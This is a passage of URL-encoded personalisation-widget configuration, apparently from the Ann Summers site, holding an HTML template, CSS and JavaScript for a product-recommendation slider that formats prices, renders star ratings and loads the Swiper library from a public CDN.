0Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl